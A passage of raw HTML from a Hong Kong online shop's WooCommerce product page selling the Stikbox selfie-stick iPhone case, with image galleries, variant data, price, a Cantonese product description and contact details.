data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4.jpg" data-large_image_width="1500" data-large_image_height="1455" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4-600x582.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4-300x291.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4-1024x993.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4-768x745.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092708/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-Black-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092708/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-Black.jpg"><img width="600" height="578" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092708/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-Black-600x578.jpg" class="" alt="" loading="lazy" title="Stikbox-地表最強自拍神器手機殼-Black.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092708/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-Black.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092708/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-Black.jpg" data-large_image_width="637" data-large_image_height="614" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092708/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-Black-600x578.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092708/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-Black-300x289.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092708/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-Black.jpg 637w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/travelsports/travel/">旅遊必備</a></nav><h1 class="product_title entry-title">Stikbox 超酷自拍神器手機殼 (現貨發售)</h1><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">品牌:&nbsp;</span><a class="wcfm_dashboard_item_title" target="_blank" href="https://searchingc.com/store/stikbox/">Stikbox Stikbox</a></div><div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970d86e7a54b"  data-product-id="137393"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;328</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;398</bdi></span></del></span></p>
            
<form class="variations_form cart" action="https://searchingc.com/collections/stikbox/" method="post" enctype='multipart/form-data' data-product_id="137393" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%e6%ac%be%e5%bc%8f&quot;:&quot;iPhone 7PLUS\/8 PLUS (\u9ed1\u8272)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:328,&quot;display_regular_price&quot;:398,&quot;image&quot;:{&quot;title&quot;:&quot;Stikbox \u81ea\u62cd\u795e\u5668\u624b\u6a5f\u6bbc \u9999\u6e2f\u53f0\u7063\u6fb3\u9580 10&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-600x600.jpg 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-300x300.jpg 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-1024x1024.jpg 1024w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-150x150.jpg 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-768x768.jpg 768w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-250x250.jpg 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-100x100.jpg 100w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:205669,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:205671,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e6%ac%be%e5%bc%8f&quot;:&quot;iPhone 7\/8 (\u9ed1\u8272)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:328,&quot;display_regular_price&quot;:398,&quot;image&quot;:{&quot;title&quot;:&quot;Stikbox \u81ea\u62cd\u795e\u5668\u624b\u6a5f\u6bbc \u9999\u6e2f\u53f0\u7063\u6fb3\u9580 10&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-600x600.jpg 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-300x300.jpg 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-1024x1024.jpg 1024w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-150x150.jpg 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-768x768.jpg 768w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-250x250.jpg 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-100x100.jpg 100w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02192943\/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-10-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:205670,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;A-SC-100477&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:205672,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="%e6%ac%be%e5%bc%8f">款式</label></td>
						<td class="value">
							<select id="%e6%ac%be%e5%bc%8f" class="" name="attribute_%e6%ac%be%e5%bc%8f" data-attribute_name="attribute_%e6%ac%be%e5%bc%8f" data-show_option_none="yes"><option value="">選擇一個規格</option><option value="iPhone 7/8 (黑色)" >iPhone 7/8 (黑色)</option><option value="iPhone 7PLUS/8 PLUS (黑色)" >iPhone 7PLUS/8 PLUS (黑色)</option></select><a class="reset_variations" href="#">清除</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_6970d86e7e250">Stikbox 超酷自拍神器手機殼 (現貨發售) quantity</label>
		<div class="quantity-wrap">
			<span class="minus"> - </span>
			<input
				type="number"
				id="quantity_6970d86e7e250"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
			<span class="add"> + </span>
		</div>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">加入購物車</button>

	
	<input type="hidden" name="add-to-cart" value="137393" />
	<input type="hidden" name="product_id" value="137393" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-137393  wishlist-fragment on-first-load" data-fragment-ref="137393" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:137393,&quot;parent_product_id&quot;:137393,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/stikbox/?add_to_wishlist=137393" rel="nofollow" data-product-id="137393" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="42860" data-product="137393" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">不提供</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/technology/smartphone/" rel="tag">手機及配件</a>, <a href="https://searchingc.com/product-category/travelsports/travel/" rel="tag">旅遊必備</a>, <a href="https://searchingc.com/product-category/ready_stock/" rel="tag">現貨專區</a>, <a href="https://searchingc.com/product-category/technology/" rel="tag">電子科技</a></span>
	<span class="tagged_as">標籤： <a href="https://searchingc.com/product-tag/%e7%8f%be%e8%b2%a8%e7%99%bc%e5%94%ae-%e4%b8%89%e5%a4%a9%e5%af%84%e5%87%ba/" rel="tag">現貨發售 三天寄出</a></span>
	
</div>
<div class="woocommerce-product-details__short-description">
	<h3><span style="color: #0000ff">【手機殼同自拍神棍二合為一！？】</span></h3>
<p>呢幾年都要興帶自拍神棍出去旅遊，不過支棍都唔係特別方便攜帶， 而 STIKBOX 就結合左手機保護套的多用途既自拍神棍。手機殼既背面可以拉出一支 53cm長鋁製嘅自拍棍，同時佢都可以變成手機座，方便放係張檯度睇片同Webcam。成個機身僅 14mm 厚度，小編都好想快D有呢個手機殼可以方便去旅行既時候影相呀～</p>
<h3><span style="color: #0000ff">創意之處</span></h3>
<ul>
<li>高強度鋁材質料，使 Stikbox 自拍神器非常堅固又輕便</li>
<li>只有 14mm的機身厚度，容易收納</li>
<li>外殼堅固，不容易刮花</li>
<li>自藍牙連接您的手機，按一下就可以自拍，按兩下就可以開始視頻</li>
</ul>
<p><span style="color: #0000ff">選購版本</span></p>
<ul>
<li>iPhone 7/8  (重量：106g)</li>
<li>iPhone 7+/8+  (重量：120g)</li>
</ul>
<p><span style="color: #0000ff">專利認證號碼 U.S Patent No.<strong>9473608</strong></span></p>
<p><span style="color: #0000ff">預購期間香港、台灣、澳門免運費</span></p>
<p class="p7"><span class="s3">有關預訂詳情，可以聯絡我們</span>:<br />
<span class="s3">郵箱：</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d6e7e4d7e686c7f6e6564636a6e236e6260">[email&#160;protected]</a><br />
<span class="s3">電話：</span>(852) 2568 2778</p>
<p class="p8"><span style="color: #0000ff">這次預購活動是 Stikbox 品牌商授權</span></p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						額外資訊					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<p>
<a href="https://goo.gl/fsudb9" target="_blank" rel="noopener"><img class="wp-image-96453" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02165256/YouTube-subscription.png" alt="YouTube subscription" width="707" height="171" /></a></p>
<p><img loading="lazy" class=" size-full wp-image-100487 alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover.jpg" alt="Stikbox 自拍神器手機殼 香港台灣澳門 cover" width="708" height="698" /><img loading="lazy" class=" size-full wp-image-100469 alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9.jpg" alt="Stikbox 自拍神器手機殼 香港台灣澳門 9" width="700" height="700" /></p>
<h3>Stikbox 設計師 Yekutiel Sherman透露，他有次在街頭看到販賣手機殼及自拍神棍的攤販，就想到為何不將兩樣東西二合為一？方便人們攜帶外出，於是他就著手研發，最後製作了 Stikbox，並號稱是全球首個自拍神棍手機殼。</h3>
<h3><img loading="lazy" class="  wp-image-100549 alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092712/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC555.png" alt="Stikbox 地表最強自拍神器手機殼555" width="683" height="662" /><img loading="lazy" class=" size-full wp-image-100548 alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092712/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC444.jpg" alt="Stikbox 地表最強自拍神器手機殼444" width="680" height="374" /><img loading="lazy" class=" size-full wp-image-100547 alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092711/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC333.jpg" alt="Stikbox 地表最強自拍神器手機殼333" width="680" height="374" /><img loading="lazy" class=" size-full wp-image-100546 alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092710/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC222.jpg" alt="Stikbox 地表最強自拍神器手機殼222" width="680" height="374" /><img loading="lazy" class="size-full wp-image-100468 alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8.jpg" alt="Stikbox 自拍神器手機殼 香港台灣澳門 8" width="700" height="700" /></h3>
